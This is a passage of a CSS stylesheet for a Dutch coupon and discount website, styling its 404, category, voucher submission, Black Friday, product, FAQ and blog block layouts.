.error_404_area {
	margin-top: 35px;
	margin-top: 3.5rem;
}
.background_404 {
	background: #fbf9f8;
	box-shadow: 0 0 5px #eceaea;
	border-radius: 10px;
	padding: 50px 170px;
	padding: 5rem 17rem;
	text-align: center;
}
.error_404_area h6 {
	font-size: 33px;
	font-size: 3.3rem;
}
.error_404_area h5 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 25px;
}
.logo_404_title h4 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	margin-top: 8px;
	font-weight: 300;
}
.img_and_title_404 {
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.img_404 img {
	width: 470px;
	width: 47rem;
	height: auto;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}

.logo_404_area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.single_logo_404 {
	background: #fff;
	margin: 0 10px;
	border-radius: 5px;
	box-shadow: 0 0 10px #eaeaea;
	height: 60px;
	height: 6rem;
	width: 180px;
	width: 18rem;
	margin: auto;
}
.single_logo_404 img {
	padding: 15px 40px;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
}
.all_brand_area {
	background: transparent;
}

.owl-theme .owl-dots .owl-dot {
	display: none;
}
.owl-theme .owl-dots .owl-dot:first-child {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(2) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(3) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(4) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:last-child {
	display: inline-block;
}
#tsh_breadcrumbs {
	padding-left: 0;
	margin: 0;
	margin-bottom: 20px;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
}
.item-current strong {
	font-weight: normal;
}

.coder-breadcrumbs ul {
}
.coder-breadcrumbs ul li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: initial;
}
.coder-breadcrumbs ul li:nth-child(3) a {
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a:first-letter {
	text-transform: uppercase;
}
.coder-breadcrumbs {
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 10px;
}

/*******************All Categories page******************/
/*==============================*/
/******* All Categories CSS *****/
/*==============================*/
.all_caregories_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.c_title {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.c_single_itme {
	padding: 30px 0;
	padding: 3rem 0;
	text-align: center;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	height: 100%;
}
.c_single_itme:hover {
	background: #d7d7d7;
}
.c_single_itme i {
	color: #18304b;
	font-size: 40px;
	font-size: 4rem;
	margin-bottom: 17px;
}
.c_single_itme p {
	font-size: 16px;
	line-height: 18px;
}
/*******************meer_caregorieen page******************/
/*==============================*/
/******* Meer Categories CSS *****/
/*============+==================*/
.meer_caregorieen_area {
	background: #fff9f5;
	padding-bottom: 80px;
	padding-bottom: 8rem;
	padding-top: 30px;
	padding-top: 3rem;
}
.meer_c_single_item {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.meer_c_single_item h5 {
	font-size: 22px;
	padding-bottom: 20px;
	color: #fa8140;
	font-weight: 600;
}
.meer_c_single_item ul {
}
.meer_c_single_item ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.meer_c_single_item ul li:before {
	content: '\2022';
	width: 0.75em;
	display: inline-block;
	font-size: 25px;
	line-height: 1.2;
	min-width: 0.75em;
}
.meer_c_single_item ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 18px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.meer_c_single_item ul li a:hover {
	color: #fa8140;
}

/******************** Site Map Page ****************************/
.site_map {
	padding-bottom: 70px;
	padding-bottom: 7rem;
	padding-top: 50px;
	padding-top: 5rem;
}
.site_map .c_title {
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.site_map .meer_c_single_item ul li a {
	text-decoration: none;
}
.site_map .meer_c_single_item ul li a:hover {
	text-decoration: underline;
}
.brand-content {
	margin: 50px 0;
}
.single-brand-content {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	margin: 20px 0;
	padding: 20px;
	box-sizing: border-box;
}
.single-brand-content ul {
	list-style: disc;
	padding-left: 2rem;
}
.single-brand-content a {
	color: #000;
}
.single-brand-content img {
	max-width: 100%;
	height: auto;
}
.single-brand-content p,
.single-brand-content h2 {
	max-width: 100%;
}
.single-brand-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}
.single-brand-content h2 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
}
.single-brand-content p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*********************Blog Article-2 Page************************/
.laptop_list {
	background: #fff9f5;
	padding: 25px 35px 20px 35px;
	margin-bottom: 40px;
	border-radius: 20px;
}
.laptop_list ol {
	padding-left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.laptop_list ol li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
}
.laptop_list ol li::marker {
	font-size: 16px;
	font-weight: 600;
	color: #fa8140;
	margin-right: 5px;
}
.laptop_list ol li a {
	font-size: 16px;
	color: #18304b;
	font-weight: 400;
	line-height: 40px;
	display: inline-block;
	text-decoration: none;
}
.laptop_list li a:hover {
	color: #fa8140;
}
.laptop_list p a {
	text-decoration: underline;
	color: #fa8140;
	font-size: 15px;
	margin-top: 30px;
	line-height: 20px;
	display: block;
}
.laptop_list p a:hover {
	color: #18304b;
}

/*blog_article_text*/
.blog_article_text p {
	max-width: 760px;
	width: 100%;
	margin-bottom: 10px;
}

/*buy_now_box */
.buy_now_box {
	padding: 25px 20px;
	margin-bottom: 47px;
	margin-right: 52px;
	margin-right: 5.2rem;
}
.buy_now_box .markpagina_text {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 56%;
	flex: 0 0 56%;
}
.amazon {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
.buy_now_box .markpagina_text a {
	color: #fa8140;
	font-size: 19px;
	font-weight: 400;
}
.amazone_logo {
	width: 110px;
	width: 11rem;
	margin: auto;
	padding-top: 17px;
}
.amazone_logo img {
	width: 100%;
	box-shadow: none;
	margin: 0;
}
.amazon .btn_style-1 {
	color: #fff;
	text-decoration: none;
	padding: 22px 27px;
}
/*Technical Specifications*/
.specification {
	background: #fff9f5;
	padding: 5px 20px 20px 20px;
	margin-bottom: 45px;
	border-radius: 20px;
}
.specification ul {
	padding-left: 0;
}
.specification ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	font-size: 13px;
	border-bottom: 1px solid #eaeaea;
	font-weight: 300;
}
.specification ul li:last-child {
	border: none;
}
.specification ul li span {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	font-size: 14px;
	line-height: 40px;
}
.specification ul li p {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80%;
	flex: 0 0 80%;
}
.related_blogs ul {
	list-style: none;
	padding-left: 0;
}
.related_blogs ul li p:before {
	background: #fa8140;
}
.related_blogs ul li a p:hover {
	color: #fa8140;
}

/*********************Submit Voucher Page************************/
.dien_een {
	background: #fff9f5;
	padding: 40px 0;
}
.voucher_submit_area {
	padding-top: 40px;
	padding-top: 4rem;
	margin-bottom: 130px;
	margin-bottom: 13rem;
}
.voucher_submit_area .onze.custom_card {
	margin-top: 0;
}
.voucher_submit_form {
	padding: 25px 40px;
	border-radius: 10px;
	box-shadow: 0 0 8px #eee;
}
.voucher_submit_form p {
	max-width: 672px;
	width: 100%;
}
.voucher_input {
	margin-top: 35px;
}
.voucher_input label {
	font-size: 16px;
	color: #18304b;
	margin-bottom: 5px;
}
.voucher_submit_form input {
	width: 100%;
	max-width: 638px;
	display: block;
	padding: 10px 15px;
	font-size: 16px;
	border: none;
	box-shadow: 0 0 10px #ddd;
	border: 1px solid #ddd;
}
.voucher_submit_form input:focus {
	outline: none;
}
.voucher_submit_btn {
	margin-top: 30px;
	margin-bottom: 10px;
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin-bottom: 10px;
	font-weight: 400;
}
.mc4wp-alert.mc4wp-success p {
	color: #fa8140;
}

.mc4wp-alert.mc4wp-error p {
	color: red;
}

/*********************Black Friday Page************************/
.black_friday {
	margin-top: 3rem;
}
.p_top_5 {
	padding-top: 5rem;
}
.hoeveel_text {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 2.5rem;
}
.hoeveel_text h2 {
	max-width: 100%;
	font-size: 2.2rem;
}
.merk_heading {
	margin-top: 5.5rem;
	margin-bottom: 15px;
}

.merk_heading ul {
	display: flex;
	background: #fa8140;
	padding: 1.2rem 2rem;
	border-radius: 5px;
	font-size: 1.6rem;
	margin-right: 20px;
}
.black_friday .merk_heading ul {
	margin-right: 0;
}
.merk_heading ul li {
	color: #fff;
}
.merk_heading ul li:first-child {
	flex: 0 0 20%;
}
.merk_heading ul li:nth-child(2) {
	flex: 0 0 62%;
}

.black_friday p {
	max-width: 72rem;
	font-size: 1.5rem;
}
/*.black_friday .custom_card{
  margin-top: 0;
  box-shadow: none;
}*/

.black_friday .custom_card:first-child {
	margin-top: 0;
}
.black_friday .merkpagina_details {
	border-left: none;
	align-items: center;
	padding: 1rem 2rem 1rem 2rem;
}
.black_friday .merkpagina_details p {
	max-width: 40rem;
	line-height: 24px;
}
.black_friday .merkpagina_item {
	margin-bottom: 25px;
	margin-top: 0;
}
.hoeveel_single {
	margin-bottom: 25px;
}
.black_friday .korting_card p {
	line-height: 20px;
}

/*********************Add Product Block************************/

.block-product-header h2,
.block-product-header h3 {
	text-transform: capitalize;
	margin-bottom: 15px;
}

.main-product-area {
	margin: 30px 0;
}

.block-product-image img {
	width: 100%;
	margin: 0;
}

.voordelen_area {
	margin-top: 20px;
}

.product_btn {
	margin-top: 12px;
	text-align: center;
}

.product_btn a {
	color: #fff;
	text-align: center;
	font-size: 18px;
	background: #fa8140;
	padding: 10px 30px;
	font-weight: 600;
	text-decoration: none;
	transition: 0.5s;
	border-radius: 4px;
}

.product_btn a:hover {
	background-color: #18304b;
	transition: 0.5s;
}

.voordelen ul {
	padding-left: 0;
	list-style: none;
}

.voordelen ul li {
	position: relative;
	padding-left: 20px;
	line-height: 25px;
	margin: 5px 0;
}

.voordelen ul li::after {
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	background: #3799d8;
	left: 0;
	top: 10px;
}

/* Trustpilot Review */

.trustpilot_review_area {
	margin-top: 30px;
}
 

.trustpilot_review_area img {
    width: 120px;
    height: auto;
}
.review_4_stars{
	width: 180px !important;
  	margin-bottom: 10px; 
}

/*Feedback css*/
.feedback_form {
	display: flex;
	align-items: center;
	justify-content: center;
}

.feedback_form p {
	padding-bottom: 0;
	font-size: 1.8rem;
	font-weight: 500;
}
.feedback_form i {
	red: ;
	color: #ec4e45;
	padding-left: 10px;
}

.info-and-feedback .feedback {
	float: none;
}
.info-and-feedback .more-info p {
	font-size: 15px;
	width: 100%;
	float: none;
	text-align: center;
	max-width: 520px;
	margin: auto;
	padding: 0;
}
.more_info_details {
	display: none;
}
.start-end-dates p {
	padding: 0;
	font-size: 1.6rem !important;
}
.more_info_btn {
	color: #000;
	font-weight: bold;
	font-size: 16px;
}

/*Feedback css*/
.recents-posts-list li a:hover {
	color: #000;
}
.recents-posts-list li a {
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}
.recents-posts-list ul {
	padding: 0;
	list-style: none;
}
.onze h2 {
	margin-bottom: 10px;
}
.onze p {
	margin-bottom: 12px;
}

/*coupon pagination */

.pagination.tax-page {
	margin: 20px 0;
	justify-content: center;
}
.pagination.tax-page a,
.pagination.tax-page span {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px 4px;
}
.page-numbers.current,
.pagination.tax-page a:hover {
	background: #fa8140 !important;
	color: #fff !important;
}
.single__tip {
	border: 2px solid #fa8140;
	box-sizing: border-box;
	padding: 30px;
	margin: 20px 0;
}
.single__tip a {
	text-decoration: none;
}
.single__tip p {
	font-size: 18px;
	font-weight: 700;
	line-height: 28px;
}
.single__tip h2 i {
	margin-right: 10px;
}
.single__tip h2 {
	margin-bottom: 15px;
	font-size: 20px;
	color: #fa8140;
}
.bialty-container .all_caregories_area .row {
	justify-content: center;
}
.bialty-container .all_caregories_area .row .col-lg-2:nth-last-child(3) {
	margin-left: 0;
}
ul.mobile_filter_list {
	display: flex;
}
ul.mobile_filter_list li {
	margin-right: 20px;
}

/*******************Main Page CSS******************/
/*==============================*/
/******** Main Page CSS *****/
/*==============================*/

.orange-btn {
	color: #ff6f00;
	font-size: 16px;
	margin-top: 10px;
	font-weight: 400;
	display: inline-block;
}
.orange-btn span {
	font-size: 13px;
}
.orange-btn:hover {
	color: #2f485d;
}
.product-blog-banner .title h4,
.product-blog-banner .title h1 {
	font-size: 32px;
	font-weight: 700;
	color: #2f485d;
	margin-bottom: 28px;
}
.new-p h5,.new-p h2 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
	margin-bottom: 0;
}
.new-p p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.product-blog-banner {
	padding-top: 55px;
}
.blog-product-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: #fdf5f1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 70px;
}
.blog-product-img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
}
.blog-product-img img {
	width: 100%;
	height: auto;
}
.blog-product-content {
	padding-left: 35px;
	box-sizing: border-box;
}
.product-blog-banner .blog-product-content {
	padding-right: 35px;
}
.product-blog-banner .blog-product-content a{
	color: #ff6f00;
}
.product-blog-banner .blog-product-content a:hover{
	color:#2f485d;
}
.blog-product-content b {
	display: block;
	font-size: 20px;
	color: #2f495e;
	font-weight: 500;
	margin-bottom: 4px;
}
.single-details {
	margin-bottom: 70px;
}
.single-details a {
	color: #ff6f00;
}

/*pricing table Area*/
.pricing-table {
	background: #fff6f2;
	padding: 3rem;
	border-radius: 12px;
	margin-bottom: 7rem;
}
.pricing-table table {
	max-width: 1240px;
	width: 100%;
}
.pricing-table table tr {
	text-align: left;
	border-bottom: 1px solid #eaeaea;
}
.pricing-table table tr th {
	color: #2f485d;
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 18px;
}
.pricing-table table tr td {
	padding: 10px 0;
	color: #0a0a0a;
	font-size: 16px;
}
.pricing-table table .table-first-item {
	text-align: left;
}
.pricing-table table .table-first-item:first-child {
	padding-right: 10px;
}
.pricing-table table tr td i {
	font-size: 14px;
	color: #2f495e;
}

/*product-blog-banner-2*/
.product-blog-banner-2 {
	padding-bottom: 10rem;
}
.product-blog-banner-2 .blog-product-box {
	background: transparent;
}
.product-blog-banner-2 .blog-product-img {
	text-align: center;
	background: #eceef0;
	padding: 60px 0;
	border-radius: 20px;
}
.product-blog-banner-2 .blog-product-img img {
	width: 300px;
	height: 250px;
}

/*specificaties-area*/
.specificaties-area,
.alternatieven-area,
.alter-sub-product-area,
.wil-je-gamen-area {
	padding-bottom: 15rem;
}
.alternatieven-area{
	padding-bottom: 7rem; 
}
.specificaties-area .title {
	border-bottom: 1px solid #e2e5e8;
	margin-bottom: 30px;
}
.specificaties-itme h3 {
	color: #000;
	font-weight: 500;
	margin-bottom: 8px;
}
.specificaties-itme {
	margin-bottom: 4rem;
}

/*Alternatieven*/

.alternatieven-area .title p {
	font-size: 14px;
	color: #313030;
	max-width: 74rem;
	line-height: 32px; 
}
.alternatieven-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: auto;
	padding: 0 18px 35px 18px;
}
.alternatieven-item-content h3 {
	margin-bottom: 10px;
	font-size: 22px;
	color: #2f485d;
}
.alter-item-img {
	text-align: center;
	margin: 4.5rem auto;
	width: auto;
	height: 140px;
}
.alter-item-img img {
	max-width: 100%;
}
/*wil-je-gamen-area*/

.wil-je-game-content ul {
	padding: 25px 0;
	margin-left: 12px;
}
.wil-je-game-content ul li {
	list-style: disc;
}
.wil-je-game-content ul li::marker {
	color: #fa8140;
}
.wil-je-game-video {
	height: 313px;
	width: 100%;
	border-radius: 80px;
}
.wil-je-game-video iframe {
	width: 100%;
	height: 100%;
	border-radius: 12px;
}
.wil-je-game-content .btn_style-1 {
	padding: 15px 2rem;
}

/*******************Template-2 Sub Page CSS******************/
/*=========================++++++++=====*/
/******** Template Sub Page CSS CSS *****/
/*======================++++++++========*/

.sub-page-area {
	padding-top: 8rem;
	padding-bottom: 10rem;
}

/*laptop-kopen-left*/
.laptop-kopen-left {
	border-left: 2px solid #eeeeee;
}
.laptop-kopen-left .title h5,
.laptop-kopen-left .title h2 {
	margin-bottom: 30px;
	color: #2f485d;
	font-size: 22px;
	margin-left: 15px;
	text-align: left;
}

.catagoriy-wrapper h5 {
	font-weight: 700;
	font-size: 17px;
	color: #2f485d;
}
ul.catagoriy-wrapper > li {
	padding-left: 15px;
	margin-bottom: 17px;
}
ul.catagoriy-wrapper li.active-boder-color {
	border-left: 2px solid #fa8140;
	margin-left: -2px;
}
.laptop-kopen-left > ul > li > ul > li {
	padding: 7px 0;
}
.laptop-kopen-left > ul > li > ul > li a {
	font-size: 14px;
	color: #2b0a0a;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.laptop-kopen-left > ul > li > ul > li.active a {
	background: #fa8140;
	color: #fff;
	padding: 8px 8px;
}
.laptop-kopen-left > ul > li > ul > li.active a:hover {
	color: #fff;
}
.laptop-kopen-left > ul > li > ul > li:hover a {
	color: #fa8140;
}

/*catagori-details-right*/
.title-136 h1 {
	margin-bottom: 20px;
	font-weight: 600;
	line-height: 50px;
}
.catagori-details-right {
	margin-left: 20px;
}
.single-cate-text-box {
	margin-bottom: 35px;
}

.single-cate-text-box ul {
	list-style: initial;
	margin: auto;
	padding-left: 20px;
}
.single-cate-text-box li {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}

.light__box ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.single-cate-text-box h5,
.single-cate-text-box h2,
.single-cate-text-box h3 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
}
.light__box > p {
	font-size: 25px !important;
	font-weight: 700 !important;
	color: #2f485d !important;
	padding-bottom: 13px;
}
.single-cate-text-box p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.single-cate-text-box a {
	color: #fa8140;
}
.voorkom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border: 1px solid #fa8140;
	padding: 4.5rem 25px 35px;
	border-radius: 12px;
}
.m-s-show,
.sm-s-show {
	display: none;
}
.voorkom-left-side {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
}
.voorkom-left-side .btn_style-1 {
	padding: 15px 2rem;
	margin-top: 15px;
}
.single-cate-text-box ul li p a {
	color: #fa8140;
}
.single-cate-text-box ul li p a:hover {
	color: #2f485d;
}
.single-cate-text-box ul li span {
	color: #7d8593;
}

/*******************Template 3 CSS******************/
/*=========================++++++++=====*/
/******** Template 3 Page CSS CSS *****/
/*======================++++++++========*/
/*in-termijnen-area*/
.in-termijnen-area {
	padding-top: 45px;
}
.in-termijnen-area h5 {
	font-size: 28px;
	line-height: 35px;
	color: #262626;
	padding-bottom: 5px;
}
.in-termijnen-area .row {
	border-bottom: 1.5px solid #fa8140;
	padding-bottom: 35px;
}
.brigtcome {
	text-align: right;
}
.brigtcome ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
}
.brigtcome ul li a {
	color: #4b4b4b;
	font-size: 16px;
}
.brigtcome ul li a:hover {
	color: #fa8140;
}
.brigtcome ul li a:hover span {
	color: #4b4b4b;
}

/*about-namshi-and-card*/
.about-namshi-and-card {
	padding-top: 6rem;
	padding-bottom: 11rem;
}
.about-namshi {
	background: #fef8f5;
	padding: 30px 15px;
	border-radius: 11px;
}
.about-namshi p {
	font-size: 15px;
	line-height: 27px;
}
.about-namshi h6,.about-namshi h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 500;
	color: #fa8140;
}
.filter-pagination1 ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 5rem;
}
.filter-pagination1 ul li {
	padding: 13px 28px;
	font-size: 15px;
	color: #262626;
	border: 1px solid #dadada;
	border-radius: 5px;
}
.filter-pagination1 ul li.active,
.filter-pagination1 ul li:hover {
	color: #fff !important;
	background: #fa8140;
	cursor: pointer;
}
.single-filter-content {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 25px 20px;
	text-align: center;
}
.single-filter-content p {
	font-size: 20px;
	color: #18304b;
	line-height: 30px;
	margin-bottom: 3.5rem;
	font-weight: 500;
}
.single-filter-content a {
	padding: 11px 35px;
}
.load-more-btn {
	text-align: center;
	margin-top: 1rem;
}
.load-more-btn a {
	background: transparent;
	color: #fa8140;
	border: 1.5px solid #fa8140;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 14px 4rem;
	font-size: 18px;
}
.load-more-btn a:hover {
	background: #fa8140;
}

/*blog-10-content-area*/
.blog-10-img-plus-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 100%;
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
}
.blog-10-content-area h6,.blog-10-content-area h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 20px;
	color: #fa8140;
}
.blog-10-left-box {
	padding: 4rem 2.5rem 2rem 2.5rem;
	border: 1px solid #fa8140;
	border-radius: 13px;
}
.blog-10-left-box P {
	margin-bottom: 2rem;
	color: #18304b;
	line-height: 27px;
	font-size: 17px;
}
.blog-10-img img {
	width: 100%;
}
.blog-10-text {
	border-radius: 5px;
	padding: 30px 25px;
}
.blog-10-text p {
	color: #18304b;
	line-height: 31px;
	font-size: 18px;
	margin-bottom: 25px;
}

/*icon-box-area*/
.icon-box-area {
	padding: 15rem 0;
}
.single-icon-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 25px 20px;
}
.single-icon-item img {
	width: 100px;
	height: 100px;
	margin-bottom: 3rem;
}
.single-icon-item h3 {
	font-size: 2rem;
	color: #000;
	font-weight: 500;
	line-height: 27px;
	margin-bottom: 1.5rem;
}
.single-icon-item p {
	font-size: 17px;
	color: #18304b;
	line-height: 27px;
	text-align: justify;
}
.single-icon-item:first-child p {
	margin-bottom: 20px;
}

/*******************Template 4 CSS******************/
/*=========================++++++++=====*/
/******** Template 4 Page CSS CSS *****/
/*======================++++++++========*/

.barnd-logo {
	margin-bottom: 2rem;
}
.discount p {
	margin-top: 2rem;
	font-size: 16px;
	color: #18304b;
	margin-bottom: 0;
}
.coupon-code-area .single-filter-content a {
	position: relative;
}
.coupon-code-area .single-filter-content .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.coupon-code-area .single-filter-content .btn-text::after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.coupon-code-area .single-filter-content .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.single-filter-content .coupon-btn {
	padding: 0;
}
.coupon-btn:hover .btn-text::after {
	right: -5px;
	width: 45px;
}
.coupon-btn:hover .btn-text {
	padding: 11px 13px;
}

.brigtcome a {
	color: #2f485d;
}

/*Main Template FAQ*/
.faq__head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 2px solid #fa8140;
	margin-bottom: 10px;
}

.faq__head img {
	height: 50px;
	width: auto;
}

.accordion-item h2 button {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
}
.accordion-button:not(.collapsed) {
	background-color: transparent;
	box-shadow: none;
	color: #fa8140;
}
.accordion-button:focus {
	box-shadow: none;
}
.accordion-body {
	padding: 1rem 0;
}
.accordion-flush .accordion-item .accordion-button {
	padding-left: 0;
	padding-right: 0;
}
.faq-section .accordion-header {
	max-width: 100% !important;
	padding-right: 10px;
}
.faq-section .accordion-body {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 3.2rem;
	padding-top: 0;
}

.brand-tags {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 10px;
}
.brand-tags li {
	width: auto;
}
.brand-tags li {
	background: #fb8647;
	padding: 0px 10px;
	text-decoration: none;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: 0.5s;
}
.brand-tags li:hover {
	background: #18304b;
	color: #fff;
}

/*Blog Blocks CSS*/
.c_watch_area {
	margin: 30px 0;
}
.c_watch {
	position: relative;
	border: 1px solid #ddd;
	height: 100%;
	border-radius: 5px;
	margin: 0 5px;
	padding: 20px;
	box-sizing: border-box;
}
#watch-area .owl-carousel .owl-stage {
	display: flex !important;
}
/*#watch-area .owl-item.active{
  border-right: 1px solid red;
}

#watch-area .owl-item.active:nth-child(3){
  border-right:none;
}
*/

/*.c_watch::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  right: 0;
  top: 0;
  background: #CED8DF;
}
#watch-area .col-md-6:nth-child(3n) .c_watch::after {
    background: none;
  }*/
.c_watch_image {
	width: auto;
	height: 151px;
	text-align: center;
	margin: auto;
}

.c_watch_image img {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	box-shadow: none;
}
.c_watch_text {
	/*min-height: 75px;*/
}
.c_watch_text a {
	text-decoration: none;
}
.c_watch_text a h2 {
	/* margin-top: 25px; */
	font-size: 24px;
	text-align: left;
	color: #213038;
	line-height: 25px;
	/* padding-right: 10px; */
}
.c_watch_icon {
	text-align: center;
	margin-top: 30px;
}
.c_watch_icon a {
	color: #5522a0;
}
#c_watch_icon {
	margin-top: 37px;
}
#watch {
	margin-top: 36px;
}
#watch-icon {
	margin-top: 35px;
}

.c_watch_icon i {
	color: #fd5f12;
	font-size: 13px;
	text-align: center;
}
.c_watch_single_content {
	margin-top: 30px;
}

.c_watch_single_content ul {
	list-style: disc;
	padding-left: 10px;
}
.c_watch_single_content ul li {
	font-size: 17px;
	color: #213038;
	/*padding: 0 10px 10px 10px;*/
}
.c_watch_single_content ul li span {
	font-weight: 600;
}

.watch_area_slider .owl-carousel .owl-item {
	height: auto;
}
.watch_area_slider .owl-stage {
	display: flex;
}

/* soundbar section css */

.c_bose_soundbar {
	margin-top: 100px;
}
.c_soundbar_text h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 35px;
	color: #030303;
}
.c_soundbar_text h4 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 600;
	color: #7579e4;
	font-size: 23px;
	margin: 0px 0 15px 0;
